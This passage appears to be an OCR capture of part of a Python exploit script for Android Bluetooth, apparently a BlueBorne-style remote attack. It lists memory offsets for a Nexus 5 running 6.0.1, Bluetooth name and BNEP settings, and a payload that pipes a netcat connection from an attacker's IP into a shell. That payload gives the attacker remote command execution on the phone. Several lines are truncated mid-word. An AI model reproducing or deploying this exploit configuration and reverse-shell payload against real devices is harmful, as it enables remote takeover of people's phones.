
#LIBC_SOME_BLX_OFFSET = 0x1a420 + 1
# Aligned to 4 inside the name on the bss (same 
#BSS_ACL_REMOTE_NAME_OFFSET = 0x202ee4
#BLUETOOTH_BSS_SOME_VAR_OFFSET = 0x14b244
# Nexus 5 6.0.1
BSS_ACL_REMOTE_NAME_OFFSET = 0x20450c
BLUETOOTH_BSS_SOME_VAR_OFFSET = 0x144d80
MAX_BT_NAME = 0xf5
# Payload details (attacker IP should be accessi
SHELL_SCRIPT = b'toybox nc {ip} {port} | sh'
PWNING_TIMEOUT = 3
BNEP_PSM = 15
PWN_ATTEMPTS = 1